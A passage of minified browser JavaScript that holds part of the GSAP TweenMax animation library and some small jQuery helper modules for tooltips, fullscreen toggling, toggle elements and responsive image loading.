i,o,r,a=t.jquery||t.length&&t!==f&&t[0]&&(t[0]===f||t[0].nodeType&&t[0].style&&!t.nodeType),s=this.vars.overwrite;if(this._overwrite=s=null==s?Y[N.defaultOverwrite]:"number"==typeof s?s>>0:Y[s],(a||t instanceof Array||t.push&&b(t))&&"number"!=typeof t[0])for(this._targets=r=l(t),this._propLookup=[],this._siblings=[],i=0;i<r.length;i++)(o=r[i])?"string"!=typeof o?o.length&&o!==f&&o[0]&&(o[0]===f||o[0].nodeType&&o[0].style&&!o.nodeType)?(r.splice(i--,1),this._targets=r=r.concat(l(o))):(this._siblings[i]=nt(o,this,!1),1===s&&1<this._siblings[i].length&&it(o,this,null,1,this._siblings[i])):"string"==typeof(o=r[i--]=N.selector(o))&&r.splice(i+1,1):r.splice(i--,1);else this._propLookup={},this._siblings=nt(t,this,!1),1===s&&1<this._siblings.length&&it(t,this,null,1,this._siblings);(this.vars.immediateRender||0===e&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-w,this.render(Math.min(0,-this._delay)))},!0);(o=N.prototype=new I).constructor=N,o.kill()._gc=!1,o.ratio=0,o._firstPT=o._targets=o._overwrittenProps=o._startAt=null,o._notifyPluginsOfEnabled=o._lazy=!1,N.version="2.1.2",N.defaultEase=o._ease=new S(null,null,1,1),N.defaultOverwrite="auto",N.ticker=y,N.autoSleep=120,N.lagSmoothing=function(t,e){y.lagSmoothing(t,e)},N.selector=f.$||f.jQuery||function(t){var e=f.$||f.jQuery;return e?(N.selector=e)(t):(i=i||f.document)?i.querySelectorAll?i.querySelectorAll(t):i.getElementById("#"===t.charAt(0)?t.substr(1):t):t};function L(t){for(var e,n=this._firstPT;n;)e=n.blob?1===t&&null!=this.end?this.end:t?this.join(""):this.start:n.c*t+n.s,n.m?e=n.m.call(this._tween,e,this._target||n.t,this._tween):e<1e-6&&-1e-6<e&&!n.blob&&(e=0),n.f?n.fp?n.t[n.p](n.fp,e):n.t[n.p](e):n.t[n.p]=e,n=n._next}function R(t){return(1e3*t|0)/1e3+""}function z(t,e,n,i){var o,r,a,s,l,c,u,d=[],f=0,p="",h=0;for(d.start=t,d.end=e,t=d[0]=t+"",e=d[1]=e+"",n&&(n(d),t=d[0],e=d[1]),d.length=0,o=t.match(U)||[],r=e.match(U)||[],i&&(i._next=null,i.blob=1,d._firstPT=d._applyPT=i),l=r.length,s=0;s<l;s++)u=r[s],p+=(c=e.substr(f,e.indexOf(u,f)-f))||!s?c:",",f+=c.length,h?h=(h+1)%5:"rgba("===c.substr(-5)&&(h=1),u===o[s]||o.length<=s?p+=u:(p&&(d.push(p),p=""),a=parseFloat(o[s]),d.push(a),d._firstPT={_next:d._firstPT,t:d,p:d.length-1,s:a,c:("="===u.charAt(1)?parseInt(u.charAt(0)+"1",10)*parseFloat(u.substr(2)):parseFloat(u)-a)||0,f:0,m:h&&h<4?Math.round:R}),f+=u.length;return(p+=e.substr(f))&&d.push(p),d.setRatio=L,W.test(e)&&(d.end=null),d}function F(t,e,n,i,o,r,a,s,l){"function"==typeof i&&(i=i(l||0,t));var c=typeof t[e],u="function"!=c?"":e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),d="get"!==n?n:u?a?t[u](a):t[u]():t[e],f="string"==typeof i&&"="===i.charAt(1),p={t:t,p:e,s:d,f:"function"==c,pg:0,n:o||e,m:r?"function"==typeof r?r:Math.round:0,pr:0,c:f?parseInt(i.charAt(0)+"1",10)*parseFloat(i.substr(2)):parseFloat(i)-d||0};return"number"==typeof d&&("number"==typeof i||f)||(a||isNaN(d)||!f&&isNaN(i)||"boolean"==typeof d||"boolean"==typeof i?(p.fp=a,p={t:z(d,f?parseFloat(p.s)+p.c+(p.s+"").replace(/[0-9\-\.]/g,""):i,s||N.defaultStringFilter,p),p:"setRatio",s:0,c:1,f:2,pg:0,n:o||e,pr:0,m:0}):(p.s=parseFloat(d),f||(p.c=parseFloat(i)-p.s||0))),p.c?((p._next=this._firstPT)&&(p._next._prev=p),this._firstPT=p):void 0}var H=[],B={},U=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,W=/[\+-]=-?[\.\d]/,q=N._internals={isArray:b,isSelector:M,lazyTweens:H,blobDif:z},V=N._plugins={},Z=q.tweenLookup={},G=0,X=q.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1,stagger:1},Y={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},Q=I._rootFramesTimeline=new D,J=I._rootTimeline=new D,K=30,tt=q.lazyRender=function(){var t,e,n=H.length;for(B={},t=0;t<n;t++)(e=H[t])&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);H.length=0};J._startTime=y.time,Q._startTime=y.frame,J._active=Q._active=!0,setTimeout(tt,1),I._updateRoot=N.render=function(){var t,e,n;if(H.length&&tt(),J.render((y.time-J._startTime)*J._timeScale,!1,!1),Q.render((y.frame-Q._startTime)*Q._timeScale,!1,!1),H.length&&tt(),y.frame>=K){for(n in K=y.frame+(parseInt(N.autoSleep,10)||120),Z){for(t=(e=Z[n].tweens).length;-1<--t;)e[t]._gc&&e.splice(t,1);0===e.length&&delete Z[n]}if((!(n=J._first)||n._paused)&&N.autoSleep&&!Q._first&&1===y._listeners.tick.length){for(;n&&n._paused;)n=n._next;n||y.sleep()}}},y.addEventListener("tick",I._updateRoot);function et(t,e,n,i){var o,r,a=t.vars.onOverwrite;return a&&(o=a(t,e,n,i)),(a=N.onOverwrite)&&(r=a(t,e,n,i)),!1!==o&&!1!==r}var nt=function(t,e,n){var i,o,r=t._gsTweenID;if(Z[r||(t._gsTweenID=r="t"+G++)]||(Z[r]={target:t,tweens:[]}),e&&((i=Z[r].tweens)[o=i.length]=e,n))for(;-1<--o;)i[o]===e&&i.splice(o,1);return Z[r].tweens},it=function(t,e,n,i,o){var r,a,s,l;if(1===i||4<=i){for(l=o.length,r=0;r<l;r++)if((s=o[r])!==e)s._gc||s._kill(null,t,e)&&(a=!0);else if(5===i)break;return a}var c,u=e._startTime+w,d=[],f=0,p=0===e._duration;for(r=o.length;-1<--r;)(s=o[r])===e||s._gc||s._paused||(s._timeline!==e._timeline?(c=c||ot(e,0,p),0===ot(s,c,p)&&(d[f++]=s)):s._startTime<=u&&s._startTime+s.totalDuration()/s._timeScale>u&&((p||!s._initted)&&u-s._startTime<=2e-8||(d[f++]=s)));for(r=f;-1<--r;)if(l=(s=d[r])._firstPT,2===i&&s._kill(n,t,e)&&(a=!0),2!==i||!s._firstPT&&s._initted&&l){if(2!==i&&!et(s,e))continue;s._enabled(!1,!1)&&(a=!0)}return a},ot=function(t,e,n){for(var i=t._timeline,o=i._timeScale,r=t._startTime;i._timeline;){if(r+=i._startTime,o*=i._timeScale,i._paused)return-100;i=i._timeline}return e<(r/=o)?r-e:n&&r===e||!t._initted&&r-e<2e-8?w:(r+=t.totalDuration()/t._timeScale/o)>e+w?0:r-e-w};o._init=function(){var t,e,n,i,o,r,a=this.vars,s=this._overwrittenProps,l=this._duration,c=!!a.immediateRender,u=a.ease,d=this._startAt;if(a.startAt){for(i in d&&(d.render(-1,!0),d.kill()),o={},a.startAt)o[i]=a.startAt[i];if(o.data="isStart",o.overwrite=!1,o.immediateRender=!0,o.lazy=c&&!1!==a.lazy,o.startAt=o.delay=null,o.onUpdate=a.onUpdate,o.onUpdateParams=a.onUpdateParams,o.onUpdateScope=a.onUpdateScope||a.callbackScope||this,this._startAt=N.to(this.target||{},0,o),c)if(0<this._time)this._startAt=null;else if(0!==l)return}else if(a.runBackwards&&0!==l)if(d)d.render(-1,!0),d.kill(),this._startAt=null;else{for(i in 0!==this._time&&(c=!1),n={},a)X[i]&&"autoCSS"!==i||(n[i]=a[i]);if(n.overwrite=0,n.data="isFromStart",n.lazy=c&&!1!==a.lazy,n.immediateRender=c,this._startAt=N.to(this.target,0,n),c){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=u=u?u instanceof S?u:"function"==typeof u?new S(u,a.easeParams):k[u]||N.defaultEase:N.defaultEase,a.easeParams instanceof Array&&u.config&&(this._ease=u.config.apply(u,a.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(r=this._targets.length,t=0;t<r;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],s?s[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,s,0);if(e&&N._onPluginEvent("_onInitAllProps",this),s&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),a.runBackwards)for(n=this._firstPT;n;)n.s+=n.c,n.c=-n.c,n=n._next;this._onUpdate=a.onUpdate,this._initted=!0},o._initProps=function(t,e,n,i,o){var r,a,s,l,c,u;if(null==t)return!1;for(r in B[t._gsTweenID]&&tt(),this.vars.css||t.style&&t!==f&&t.nodeType&&V.css&&!1!==this.vars.autoCSS&&function(t,e){var n,i={};for(n in t)X[n]||n in e&&"transform"!==n&&"x"!==n&&"y"!==n&&"width"!==n&&"height"!==n&&"className"!==n&&"border"!==n||!(!V[n]||V[n]&&V[n]._autoCSS)||(i[n]=t[n],delete t[n]);t.css=i}(this.vars,t),this.vars)if(u=this.vars[r],X[r])u&&(u instanceof Array||u.push&&b(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[r]=u=this._swapSelfInParams(u,this));else if(V[r]&&(l=new V[r])._onInitTween(t,this.vars[r],this,o)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:r,pg:1,pr:l._priority,m:0},a=l._overwriteProps.length;-1<--a;)e[l._overwriteProps[a]]=this._firstPT;(l._priority||l._onInitAllProps)&&(s=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else e[r]=F.call(this,t,r,"get",u,r,0,null,this.vars.stringFilter,o);return i&&this._kill(i,t)?this._initProps(t,e,n,i,o):1<this._overwrite&&this._firstPT&&1<n.length&&it(t,this,e,this._overwrite,n)?(this._kill(e,t),this._initProps(t,e,n,i,o)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(B[t._gsTweenID]=!0),s)},o.render=function(t,e,n){var i,o,r,a,s=this,l=s._time,c=s._duration,u=s._rawPrevTime;if(c-w<=t&&0<=t)s._totalTime=s._time=c,s.ratio=s._ease._calcEnd?s._ease.getRatio(1):1,s._reversed||(i=!0,o="onComplete",n=n||s._timeline.autoRemoveChildren),0!==c||!s._initted&&s.vars.lazy&&!n||(s._startTime===s._timeline._duration&&(t=0),(u<0||t<=0&&-w<=t||u===w&&"isPause"!==s.data)&&u!==t&&(n=!0,w<u&&(o="onReverseComplete")),s._rawPrevTime=a=!e||t||u===t?t:w);else if(t<w)s._totalTime=s._time=0,s.ratio=s._ease._calcEnd?s._ease.getRatio(0):0,(0!==l||0===c&&0<u)&&(o="onReverseComplete",i=s._reversed),-w<t?t=0:t<0&&(s._active=!1,0!==c||!s._initted&&s.vars.lazy&&!n||(0<=u&&(u!==w||"isPause"!==s.data)&&(n=!0),s._rawPrevTime=a=!e||t||u===t?t:w)),(!s._initted||s._startAt&&s._startAt.progress())&&(n=!0);else if(s._totalTime=s._time=t,s._easeType){var d=t/c,f=s._easeType,p=s._easePower;(1===f||3===f&&.5<=d)&&(d=1-d),3===f&&(d*=2),1===p?d*=d:2===p?d*=d*d:3===p?d*=d*d*d:4===p&&(d*=d*d*d*d),s.ratio=1===f?1-d:2===f?d:t/c<.5?d/2:1-d/2}else s.ratio=s._ease.getRatio(t/c);if(s._time!==l||n){if(!s._initted){if(s._init(),!s._initted||s._gc)return;if(!n&&s._firstPT&&(!1!==s.vars.lazy&&s._duration||s.vars.lazy&&!s._duration))return s._time=s._totalTime=l,s._rawPrevTime=u,H.push(s),void(s._lazy=[t,e]);s._time&&!i?s.ratio=s._ease.getRatio(s._time/c):i&&s._ease._calcEnd&&(s.ratio=s._ease.getRatio(0===s._time?0:1))}for(!1!==s._lazy&&(s._lazy=!1),s._active||!s._paused&&s._time!==l&&0<=t&&(s._active=!0),0===l&&(s._startAt&&(0<=t?s._startAt.render(t,!0,n):o=o||"_dummyGS"),!s.vars.onStart||0===s._time&&0!==c||(e||s._callback("onStart"))),r=s._firstPT;r;)r.f?r.t[r.p](r.c*s.ratio+r.s):r.t[r.p]=r.c*s.ratio+r.s,r=r._next;s._onUpdate&&(t<0&&s._startAt&&-1e-4!==t&&s._startAt.render(t,!0,n),e||(s._time!==l||i||n)&&s._callback("onUpdate")),!o||s._gc&&!n||(t<0&&s._startAt&&!s._onUpdate&&-1e-4!==t&&s._startAt.render(t,!0,n),i&&(s._timeline.autoRemoveChildren&&s._enabled(!1,!1),s._active=!1),!e&&s.vars[o]&&s._callback(o),0===c&&s._rawPrevTime===w&&a!==w&&(s._rawPrevTime=0))}},o._kill=function(t,e,n){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:N.selector(e)||e;var i,o,r,a,s,l,c,u,d,f=n&&this._time&&n._startTime===this._startTime&&this._timeline===n._timeline,p=this._firstPT;if((b(e)||M(e))&&"number"!=typeof e[0])for(i=e.length;-1<--i;)this._kill(t,e[i],n)&&(l=!0);else{if(this._targets){for(i=this._targets.length;-1<--i;)if(e===this._targets[i]){s=this._propLookup[i]||{},this._overwrittenProps=this._overwrittenProps||[],o=this._overwrittenProps[i]=t?this._overwrittenProps[i]||{}:"all";break}}else{if(e!==this.target)return!1;s=this._propLookup,o=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(s){if(c=t||s,u=t!==o&&"all"!==o&&t!==s&&("object"!=typeof t||!t._tempKill),n&&(N.onOverwrite||this.vars.onOverwrite)){for(r in c)s[r]&&(d=d||[]).push(r);if((d||!t)&&!et(this,n,e,d))return!1}for(r in c)(a=s[r])&&(f&&(a.f?a.t[a.p](a.s):a.t[a.p]=a.s,l=!0),a.pg&&a.t._kill(c)&&(l=!0),a.pg&&0!==a.t._overwriteProps.length||(a._prev?a._prev._next=a._next:a===this._firstPT&&(this._firstPT=a._next),a._next&&(a._next._prev=a._prev),a._next=a._prev=null),delete s[r]),u&&(o[r]=1);!this._firstPT&&this._initted&&p&&this._enabled(!1,!1)}}return l},o.invalidate=function(){this._notifyPluginsOfEnabled&&N._onPluginEvent("_onDisable",this);var t=this._time;return this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],I.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-w,this.render(t,!1,!1!==this.vars.lazy)),this},o._enabled=function(t,e){if(_||y.wake(),t&&this._gc){var n,i=this._targets;if(i)for(n=i.length;-1<--n;)this._siblings[n]=nt(i[n],this,!0);else this._siblings=nt(this.target,this,!0)}return I.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&N._onPluginEvent(t?"_onEnable":"_onDisable",this)},N.to=function(t,e,n){return new N(t,e,n)},N.from=function(t,e,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new N(t,e,n)},N.fromTo=function(t,e,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new N(t,e,i)},N.delayedCall=function(t,e,n,i,o){return new N(e,0,{delay:t,onComplete:e,onCompleteParams:n,callbackScope:i,onReverseComplete:e,onReverseCompleteParams:n,immediateRender:!1,lazy:!1,useFrames:o,overwrite:0})},N.set=function(t,e){return new N(t,0,e)},N.getTweensOf=function(t,e){if(null==t)return[];var n,i,o,r;if(t="string"!=typeof t?t:N.selector(t)||t,(b(t)||M(t))&&"number"!=typeof t[0]){for(n=t.length,i=[];-1<--n;)i=i.concat(N.getTweensOf(t[n],e));for(n=i.length;-1<--n;)for(r=i[n],o=n;-1<--o;)r===i[o]&&i.splice(n,1)}else if(t._gsTweenID)for(n=(i=nt(t).concat()).length;-1<--n;)(i[n]._gc||e&&!i[n].isActive())&&i.splice(n,1);return i||[]},N.killTweensOf=N.killDelayedCallsTo=function(t,e,n){"object"==typeof e&&(n=e,e=!1);for(var i=N.getTweensOf(t,e),o=i.length;-1<--o;)i[o]._kill(n,t)};var rt=x("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=rt.prototype},!0);if(o=rt.prototype,rt.version="1.19.0",rt.API=2,o._firstPT=null,o._addTween=F,o.setRatio=L,o._kill=function(t){var e,n=this._overwriteProps,i=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=n.length;-1<--e;)null!=t[n[e]]&&n.splice(e,1);for(;i;)null!=t[i.n]&&(i._next&&(i._next._prev=i._prev),i._prev?(i._prev._next=i._next,i._prev=null):this._firstPT===i&&(this._firstPT=i._next)),i=i._next;return!1},o._mod=o._roundProps=function(t){for(var e,n=this._firstPT;n;)(e=t[this._propName]||null!=n.n&&t[n.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===n.f?n.t._applyPT.m=e:n.m=e),n=n._next},N._onPluginEvent=function(t,e){var n,i,o,r,a,s=e._firstPT;if("_onInitAllProps"===t){for(;s;){for(a=s._next,i=o;i&&i.pr>s.pr;)i=i._next;(s._prev=i?i._prev:r)?s._prev._next=s:o=s,(s._next=i)?i._prev=s:r=s,s=a}s=e._firstPT=o}for(;s;)s.pg&&"function"==typeof s.t[t]&&s.t[t]()&&(n=!0),s=s._next;return n},rt.activate=function(t){for(var e=t.length;-1<--e;)t[e].API===rt.API&&(V[(new t[e])._propName]=t[e]);return!0},s.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,n=t.propName,i=t.priority||0,o=t.overwriteProps,r={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},a=x("plugins."+n.charAt(0).toUpperCase()+n.substr(1)+"Plugin",function(){rt.call(this,n,i),this._overwriteProps=o||[]},!0===t.global),s=a.prototype=new rt(n);for(e in(s.constructor=a).API=t.API,r)"function"==typeof t[e]&&(s[r[e]]=t[e]);return a.version=t.version,rt.activate([a]),a},e=f._gsQueue){for(n=0;n<e.length;n++)e[n]();for(o in T)T[o].func||f.console.log("GSAP encountered missing dependency: "+o)}_=!1}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax"),function(t,f){function p(){}var e,n,i;p.browser=(n=navigator.userAgent,i=n.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*([\d\.]+)/i)||[],/trident/i.test(i[1])?{name:"IE",version:(e=/\brv[ :]+(\d+(\.\d+)?)/g.exec(n)||[])[1]||""}:(i=i[2]?[i[1],i[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(e=n.match(/version\/([\.\d]+)/i))&&(i[2]=e[1]),2<i.length?{name:i[0],version:i[2]}:{name:i[0],version:i[1]})),p.getRealValue=function(t){var e=t;if(void 0!==t)if(isNaN(Number(t)))if(void 0===t.toLowerCase||"true"!=t.toLowerCase()&&"false"!=t.toLowerCase()){var n=f.trim(t);2<=n.length&&"'"==n.charAt(0)&&"'"==n.charAt(n.length-1)&&(e=n=n.substr(1,n.length-2))}else e="true"==t.toLowerCase();else e=Number(t);return e},p.hyphenToCamelCase=function(t){return t.replace(/-([a-z])/gi,function(t,e){return e.toUpperCase()})},p.preventDefault=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1},p.preventGestureDefault=function(t){void 0!==t&&null!=t.gesture&&t.gesture.preventDefault()},p.objectSplit=function(t,e){for(var n=[],i=0,o=0,r=0,a=0,s="",l=0;l<t.length;l++){var c=t.charAt(l);if("{"==c?i++:"}"==c?o++:"["==c?r++:"]"==c&&a++,i==o&&r==a)if(c!=e)s+=c;else{var u=s;n.push(u),s=""}else s+=c}return""!=s&&n.push(s),n},p.stringToObject=function(t){var e=(t=f.trim(t)).length,n="",i=0;if(1<e)if("["==t.charAt(0)&&"]"==t.charAt(e-1)){t=t.substr(1,t.length-2);var o=[],r=p.objectSplit(t,",");for(i=0;i<r.length;i++){var a=f.trim(r[i]);o.push(p.stringToObject(a))}n=o}else if("{"==t.charAt(0)&&"}"==t.charAt(e-1)){t=t.substr(1,t.length-2);var s={},l=p.objectSplit(t,";");for(i=0;i<l.length;i++){var c,u=l[i].split(":"),d="";c=p.hyphenToCamelCase(f.trim(u[0])),2==u.length?d=p.stringToObject(u[1]):2<u.length&&(u.splice(0,1),d=p.stringToObject(u.join(":"))),""!=c&&(s[c]=d)}n=s}else n=p.getRealValue(t);else n=p.getRealValue(t);return n},p.shuffleArray=function(t){for(var e,n,i=t.length;0!==i;)n=Math.floor(Math.random()*i),e=t[i-=1],t[i]=t[n],t[n]=e;return t},p.extendFrom=function(t,e){return e.prototype=Object.create?Object.create(t.prototype):p.createObject(t.prototype),e.prototype},p.createObject=function(t){function e(){}return e.prototype=t,new e},p.isTouchDevice=function(){return"ontouchstart"in t||0<navigator.MaxTouchPoints||0<navigator.msMaxTouchPoints},p.outputCtr=1,p.output=function(t,e){e?console.log(p.outputCtr+": "+t):f("#outputText").prepend(p.outputCtr+":&nbsp;"+t+"<br>"),p.outputCtr++},p.initTooltip=function(t,e){if((e=e||{}).theme=null!=e.theme?e.theme:"tooltipster-light",null!=f.fn.tooltipster){var n=t?f(t).find("*[data-tooltip]").not(".tooltipstered"):f("*[data-tooltip]").not(".tooltipstered"),i=n.length,o=0,r={};for("Firefox"==p.browser.name?r.trigger="hover":(r.trigger="custom",r.triggerOpen={mouseenter:!0},r.triggerClose={mouseleave:!0}),r=f.extend({},r,e),o=0;o<i;o++){var a=n.eq(o),s=f.extend({},r,p.stringToObject("{"+a.data("tooltip-options")+"}"));a.attr("title",a.data("tooltip")),a.tooltipster(s),new Hammer(a.get(0)).on("press pressup",function(t){var e=f(t.target).closest(".tooltipstered");0<e.length&&("press"==t.type?e.tooltipster("open"):e.tooltipster("close"))})}var l=t?f(t).find("*[data-tooltip-html]").not(".tooltipstered"):f("*[data-tooltip-html]").not(".tooltipstered"),c={contentCloning:!0};for("Firefox"==p.browser.name?c.trigger="hover":(c.trigger="custom",c.triggerOpen={mouseenter:!0},c.triggerClose={mouseleave:!0}),c=f.extend({},c,e),i=l.length,o=0;o<i;o++){var u=l.eq(o),d=f.extend({},c,p.stringToObject("{"+l.data("tooltip-options")+"}"));u.attr("data-tooltip-content",u.attr("data-tooltip-html")),u.tooltipster(d),new Hammer(u.get(0)).on("press pressup",function(t){0<f(t.target).closest(".tooltipstered").length&&("press"==t.type?f(t.target).tooltipster("open"):f(t.target).tooltipster("close"))})}}},p.closeTooltip=function(t){null!=f.fn.tooltipster&&f(t||".tooltipstered").tooltipster("close")},p.repositionTooltip=function(t){null!=f.fn.tooltipster&&f(t||".tooltipstered").tooltipster("reposition")},t.Utils=p}(window,jQuery),function(u,d){function f(){}f.TOGGLE="toggle"+(f.NAMESPACE=".FullscreenElem"),f.KEY_EXIT="keyexit"+f.NAMESPACE,f._vars={fullscreenDiv:d("<div style='position:fixed; left:0px; top:0px; right:0px; bottom:0px; overflow:auto; z-index:99999'></div>"),switchDiv:d("<div></div>"),fullscreenDivCss:"fullscreenDiv",isFullscreen:!1,bodyOverflow:d("body").css("overflow"),bodyScrollLeft:0,bodyScrollTop:0},f._elem=null,f.isFullscreen=function(t){return d.contains(f._vars.fullscreenDiv[0],t[0])},f.toggleFullscreen=function(t){f.fullscreen(!f._vars.isFullscreen,t)},f.fullscreen=function(t,e){var n=f,i=n._vars;if("boolean"===jQuery.type(t)){var o=n._elem,r=d(e),a=d("body"),s=d(u),l=i.isFullscreen,c=i.fullscreenDiv;t&&l&&!o.is(r)?(o.removeClass(i.fullscreenDivCss),i.switchDiv.after(o),i.switchDiv.detach(),r.after(i.switchDiv),r.addClass(i.fullscreenDivCss),c.append(r),n._elem=r,i.isFullscreen=!0,d(f).triggerHandler({type:f.TOGGLE,target:f})):t!=l&&(t?null==o&&0<r.length?(a.append(c),i.bodyOverflow=a.css("overflow"),i.bodyScrollLeft=s.scrollLeft(),i.bodyScrollTop=s.scrollTop(),a.css("overflow","hidden"),r.after(i.switchDiv),r.addClass(i.fullscreenDivCss),c.append(r),n._elem=r,i.isFullscreen=!0,d(f).triggerHandler({type:f.TOGGLE,target:f})):console.log("There is already an element in fullscreen or elem parameter is invalid."):null!=o&&o.is(r)?(r.removeClass(i.fullscreenDivCss),i.switchDiv.after(r),i.switchDiv.detach(),i.fullscreenDiv.detach(),a.css("overflow",i.bodyOverflow),s.scrollLeft(i.bodyScrollLeft),s.scrollTop(i.bodyScrollTop),n._elem=null,i.isFullscreen=!1,d(f).triggerHandler({type:f.TOGGLE,target:f})):console.log("Cancel Exit because there is no active element in fullscreen or elem parameter is invalid"))}return i.isFullscreen},d(document).keyup(function(t){if(27==t.keyCode&&null!=f._elem){var e=f._elem;f.fullscreen(!1,f._elem),d(f).triggerHandler({type:f.KEY_EXIT,target:f,elem:e})}}),u.FullscreenElem=f}(window,jQuery),function(t,n){"use strict";function e(){var e=this,t=n(e);e._vars={},e.vars=function(t){return void 0!==t&&n.extend(e._vars,t),e._vars},e.on=function(){t.on.apply(t,arguments)},e.one=function(){t.one.apply(t,arguments)},e.off=function(){t.off.apply(t,arguments)},e.data=function(){return t.data.apply(t,arguments)}}t.BaseElem=e}(window,jQuery),function(t,a){var s=function(t,e){l.call(this);var n=this,i=null,o=n._vars,r={};r.vars=n.vars,n.vars=function(t,e){return void 0!==t&&(r.vars.call(n,t),n.update()),o},n.elem=function(t){return void 0!==t&&(null!=i&&i.data("elemof",null),i=null,(i=a(t)).data("elemof",n),a(n).triggerHandler({type:s.ELEM_CHANGE,target:n}),n.update()),i},n.toggle=function(){o.isEnabled=!o.isEnabled,n.update()},n.enabled=function(t,e){return null!=t&&(t==o.isEnabled&&!e||(o.isEnabled=t,n.update())),o.isEnabled},n.update=function(){if(null!=i){var t=o.isEnabled?o.onCss:o.offCss;TweenLite.to(i,o.animDuration,t),a(n).triggerHandler({type:s.UPDATE,target:n})}},n.vars(a.extend({isEnabled:!0,animDuration:0,onCss:{autoAlpha:1,force3D:!0},offCss:{autoAlpha:.5,force3D:!0}},e)),n.elem(t)},l=BaseElem;(Utils.extendFrom(l,s).constructor=s).NAMESPACE=".toggleelem",s.UPDATE="update"+s.NAMESPACE,s.ELEM_CHANGE="elemchange"+s.NAMESPACE,t.ToggleElem=s}(window,jQuery),function(n,m){"use strict";var v=function(t,e){o.call(this);var r=this,n=m(r),s=[],f=r._vars,a=!0;function l(t){var e=d(t.target);if(-1!=e){var n=s[e],i=n.data("original");if(n.data("img"))n.removeData("url"),n.removeData("loading"),n.removeData("original"),n.removeData("img"),n.removeData("alturl"),n=null;else{var o=n.data("url");i[0].style.backgroundImage="url("+o+")",n.remove()}s.splice(e,1),p(),a||r.load()}}function c(t){var e=d(t.target);if(-1!=e){var n=s[e],i=n.data("alturl"),o=n.data("url");if(f.loadDefaultOnFail&&""!=i&&i!=o)n.off("load",l).off("error",c).one("load",l).one("error",u).attr("src",i);else n.data("img")?(n.removeData("url"),n.removeData("loading"),n.removeData("original"),n.removeData("img"),n.removeData("alturl"),n=null):n.remove(),s.splice(e,1),p(),a||r.load()}}function u(t){var e=d(t.target);if(-1!=e){var n=s[e],i=n.data("img");n.removeData("url"),n.removeData("loading"),n.removeData("original"),n.removeData("img"),n.removeData("alturl"),i?n=null:n.remove(),s.splice(e,1),p(),a||r.load()}}function d(t){for(var e=-1,n=(t=m(t),s.length),i=0;i<n;i++){var o=s[i];t.get(0)==o.get(0)&&(e=i,i=n)}return e}function i(t,e){v.allowCustomBreakpoints=!1,v.setBreakpointIndex();var n=h(t=m(t));null!=n&&(e?s.push(n):s.unshift(n));for(var i=t.find("*[data-src]"),o=i.length,r=0;r<o;r++){var a=h(i.eq(r));null!=a&&(e?s.push(a):s.unshift(a))}}function p(){n.triggerHandler({type:v.PROGRESS,target:r}),null!=s&&0==s.length&&n.triggerHandler({type:v.LOAD_COMPLETE,target:r})}function h(t){var e=null;if(null!=t.data("src")&&""!=t.data("src")){var n=t.is("img"),i=(t.css("background-img"),"boolean"===m.type(t.data("adaptive"))?t.data("adaptive"):f.adaptive),o="",r="",a=Utils.stringToObject(t.data("src")),s=!1;if(m.isArray(a))if(0<a.length){var l=0;0<=v.breakpointIndex&&v.breakpointIndex<a.length&&(l=v.breakpointIndex),o=a[l],0!=l&&(r=a[0]),"string"!=jQuery.type(o)&&(s=!0)}else s=!0;else if(i){if("name"==f.renameRule){var c=a.split(".");fileExt=c.pop(),baseName=c.join("."),o=baseName+"_"+v.breakpoints[v.breakpointIndex].name+"."+fileExt}else{var u=a.substring(0,a.lastIndexOf("/")),d=a.substring(a.lastIndexOf("/")+1,a.length);o=""!=u?u+"/"+v.breakpoints[v.breakpointIndex].name+"/"+d:v.breakpoints[v.breakpointIndex].name+"/"+d}r=a}else 